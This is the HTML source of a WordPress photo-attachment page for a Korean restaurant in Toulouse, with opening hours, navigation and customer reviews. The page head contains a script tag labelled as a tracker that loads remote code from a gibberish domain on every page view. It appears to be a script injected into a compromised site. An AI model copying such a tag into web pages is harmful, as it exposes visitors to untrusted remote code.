var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/leptitlouis.fr","hash_tracking":"false","v4_id":"G-ZZ08FJ127S"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=535aa3eec3356adeb7a0286974f24ead" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769008331" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"147dcf8047","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider"};
//# sourceURL=wp-tripadvisor-review-slider_plublic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" defer="defer" src="https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2" id="trustreviews-public-main-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/wow.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="wow-min-js"></script>
<link rel="https://api.w.org/" href="https://leptitlouis.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://leptitlouis.fr/index.php?rest_route=/wp/v2/media/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leptitlouis.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://leptitlouis.fr/?attachment_id=72" />
	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://leptitlouis.fr/wp-admin/admin-ajax.php';
	    	</script>
			<style type="text/css">
			h4.site-title,
		p.site-description {
			color: #ffffff;
		}
		</style>
	<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-180x180.png" />
<meta name="msapplication-TileImage" content="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-270x270.png" />
	</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-72 attachmentid-72 attachment-jpeg wp-custom-logo wp-theme-appetizer header-one" >

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	
	    <!--===// Start: Main Header
    =================================-->
    <header id="main-header" class="main-header">
        <!--===// Start: Header Above
        =================================-->
			<div id="above-header" class="above-header d-lg-block d-none wow fadeInDown">
		<div class="header-widget d-flex align-items-center">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">
						<div class="widget-left text-lg-left text-center">
															<aside class="widget widget-contact first">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-clock-o"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text">Horaires d'ouverture 12h00 - 15h00 du lundi au vendredi</p>
											</div>
																			</div>
								</aside>
								
							
															<aside class="widget widget-contact second">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-mobile"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
													</div>
					</div>
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">                            
						<div class="widget-right justify-content-lg-end justify-content-center text-lg-right text-center">
															<aside class="widget widget_social_widget">
									<ul>
																				<li><a href="https://www.facebook.com/RestoCoreen#"><i class="fa fa-facebook"></i></a></li>
																				<li><a href="https://twitter.com/leptitlouisf"><i class="fa fa-twitter"></i></a></li>
																				<li><a href="https://www.instagram.com/LePtitLouis.fr/"><i class="fa fa-instagram"></i></a></li>
																				<li><a href="https://maps.app.goo.gl/5Kk1tmDCTFGAtsjL9"><i class="fa fa-google-plus"></i></a></li>
																			</ul>
								</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
        <!--===// End: Header Top
        =================================--> 
		<!--===// Start: Navigation Wrapper
		=================================-->
		<div class="navigation-wrapper">
			<!--===// Start: Main Desktop Navigation
			=================================-->
			<div class="main-navigation-area d-none d-lg-block">
				<div class="main-navigation not-sticky">
					<div class="container">
						<div class="row">
							<div class="col-3 my-auto">
								<div class="logo">
									<a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
										</div>
							</div>
							<div class="col-9 my-auto">
								<nav class="navbar-area">
									<div class="main-navbar">
										<ul id="menu-main-menu" class="main-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452 nav-item"><a title="Commande" href="https://leptitlouis.fr/?page_id=3022" class="nav-link">Commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 nav-item"><a title="Réservation" href="https://leptitlouis.fr/?page_id=164" class="nav-link">Réservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13788" class="menu-item menu-item-type-post_type menu-item-object-fdm-menu menu-item-13788 nav-item"><a title="Menu" href="https://leptitlouis.fr/?fdm-menu=notre-menu" class="nav-link">Menu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13789 nav-item"><a title="A propos" href="https://leptitlouis.fr/?page_id=3321" class="nav-link">A propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456 nav-item"><a title="Contact" href="https://leptitlouis.fr/?page_id=236" class="nav-link">Contact</a></li>
</ul>									</div>
									<div class="main-menu-right">
										<ul class="menu-right-list">                    
																																											</ul>                            
									</div>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--===// End:  Main Desktop Navigation
			=================================-->
			<!--===// Start: Main Mobile Navigation
			=================================-->
				<div class="main-mobile-nav not-sticky"> 
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="main-mobile-menu">
						<div class="mobile-logo">
							<div class="logo">
							   <a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
									</div>
						</div>
						<div class="menu-collapse-wrap">
							<div class="hamburger-menu">
								<button type="button" class="menu-collapsed" aria-label="Menu replié">
									<div class="top-bun"></div>
									<div class="meat"></div>
									<div class="bottom-bun"></div>
								</button>
							</div>
						</div>
						<div class="main-mobile-wrapper" tabindex="0">
							<div id="mobile-menu-build" class="main-mobile-build">
								<button type="button" class="header-close-menu close-style" aria-label="En-tête de fermeture de menu"></button>
							</div>
						</div>
						<div class="header-above-btn">
							<button type="button" class="header-above-collapse" aria-label="En-tête au dessus du repliage"><span></span></button>
						</div>
						<div class="header-above-wrapper">
							<div id="header-above-bar" class="header-above-bar"></div>
						</div>
					</div>
				</div>
			</div>
		</div>        
	</div>
				<!--===// End: Main Mobile Navigation
			=================================-->
		</div>
		<!--===// End: Navigation Wrapper
		=================================-->
    </header>
    <!-- End: Main Header
    =================================-->	<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center" style="background: url('https://leptitlouis.fr/wp-content/uploads/2018/11/img_6710.jpg') center center fixed;">
            <div class="container">
                <div class="row">
                    <div class="col-12">
						<div class="breadcrumb-content">
							<div class="breadcrumb-heading">
								<h2>
									20170127_140043								</h2>
							</div>
						
							<ol class="breadcrumb-list">
								<li><a href="https://leptitlouis.fr">Accueil</a> &nbsp&gt;&nbsp<a href="https://leptitlouis.fr/?attachment_id=72">20170127_140043</a>  <li class="active">20170127_140043</li></li>							</ol>
						</div>  					
                    </div>
                </div>
            </div>
        </section>
	
	<div id="content" class="appetizer-content">
	<section id="post-section" class="post-section st-py-default">
	<div class="container">
		<div class="row g-5 wow fadeIn">
			<div class="col-lg-8 col-12">
				<div class="row g-5">
					<div class="col-lg-12 col-md-12 col-12">
																					<article class="post-items blog-single">
									<figure class="post-image">
										<div class="featured-image">
											<a href="https://leptitlouis.fr/?attachment_id=72" class="post-hover">
																							</a>
											<span class="post-date">
												<a href="https://leptitlouis.fr/?m=201811"><span>8</span><br>Nov 2018</a>
											</span>
										</div>
										<div class="post-content post-item-absolute">
											<div class="post-meta">
												<span class="post-date">
													<i class="fa fa-calendar-alt"></i> <a href="https://leptitlouis.fr/?m=201811">8Nov 2018</a>
												</span>
												<span class="post-categories">
													<i class="fa fa-tag"></i> <a href="https://leptitlouis.fr/?attachment_id=72"></a>
												</span>
											</div>
										</div>
									</figure>
									<div class="post-content">
										<h5 class="post-title">20170127_140043</h5><p class="attachment"><a href='https://leptitlouis.fr/wp-content/uploads/2018/11/20170127_140043.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://leptitlouis.fr/wp-content/uploads/2018/11/20170127_140043-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://leptitlouis.fr/wp-content/uploads/2018/11/20170127_140043-300x169.jpg 300w, https://leptitlouis.fr/wp-content/uploads/2018/11/20170127_140043-768x432.jpg 768w, https://leptitlouis.fr/wp-content/uploads/2018/11/20170127_140043-1024x576.jpg 1024w, https://leptitlouis.fr/wp-content/uploads/2018/11/20170127_140043-2x1.jpg 2w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
									</div>
								</article>
																			<div class="col-md-12 mt-5 wow fadeInUp">
	<div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=72#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://leptitlouis.fr/wp-login.php?redirect_to=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D72">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	</div>
</div>						</div>
				</div>
			</div>
			<div class="col-lg-4 col-12">
	<div class="sidebar">
		<aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form method="get" class="search-form" action="https://leptitlouis.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s">
	</label>
	<button type="submit" class="search-submit" value="Rechercher">
		<i class="fa fa-search"></i>
	</button>
</form></aside><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://leptitlouis.fr/?m=202510'>octobre 2025</a></li>
	<li><a href='https://leptitlouis.fr/?m=202401'>janvier 2024</a></li>
	<li><a href='https://leptitlouis.fr/?m=202010'>octobre 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202005'>mai 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202003'>mars 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202001'>janvier 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=201912'>décembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201911'>novembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201910'>octobre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201909'>septembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201908'>août 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201906'>juin 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201904'>avril 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201903'>mars 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201812'>décembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201811'>novembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201810'>octobre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201807'>juillet 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201804'>avril 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201406'>juin 2014</a></li>
	<li><a href='https://leptitlouis.fr/?m=201405'>mai 2014</a></li>
			</ul>

			</aside><aside id="block-8" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Super 👍
Nous avons pris entrée + plat, les assiettes sont copieuses équilibrées et pleines de saveur.
Pensez a réserver car la salle est plutôt petite				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjXcEmtUEEM5CSzrp8KLi3FhmLmRtE6EDyGLMNg_bG3FoAnUZXsX=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="M DRUEZ Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">M DRUEZ<br/><span class="wprev_showdate_T1">15 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside>	</div>
</div>		</div>
	</div>
</section>
</div>
 <footer id="footer-section" class="footer-section main-footer">
				<div class="footer-above">
			<div class="container">
				<div class="row g-4 info-wrp">
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/avatar-calm-approved.gif"  alt="Besoin d&#039;un renseignement?" ></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=236">Besoin d&#039;un renseignement?</a></h6>
																				
											<p class="text">Vous pouvez nous contacter aux heures d&#039;ouverture de 9h00 à 16h00 du lundi au samedi</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/truck-delivery.gif"  alt="Livraisons " ></div>
										</div>
																		
																			<div class="contact-info">
												
												<h6 class="title"><a href="javascript:void(0);">Livraisons </a></h6>
																				
											<p class="text">Lundi au vendredi de 12h00 à 15h00</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
										
										<div class="contact-icon">
											<div class="contact-corn"><i class="fa fa-camera"></i></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=264">Photos du site</a></h6>
																				
											<p class="text">Retrouvez les photos de nos plats ici</p>
										</div>
										
								</div>
							</aside>
						</div>
									</div>
			</div>
		</div>
			<div class="footer-main">
					
				<div class="container">
					<div class="row g-4">
						<div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://leptitlouis.fr/?cat=17">A venir</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://leptitlouis.fr/?cat=32">Actualités</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://leptitlouis.fr/?cat=18">Autres</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leptitlouis.fr/?cat=43">Covid-19</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leptitlouis.fr/?cat=1">Non classé</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leptitlouis.fr/?cat=20">Recettes</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://leptitlouis.fr/?cat=19">Revue de presse</a>
</li>
			</ul>

			</aside></div><div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="block-9" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
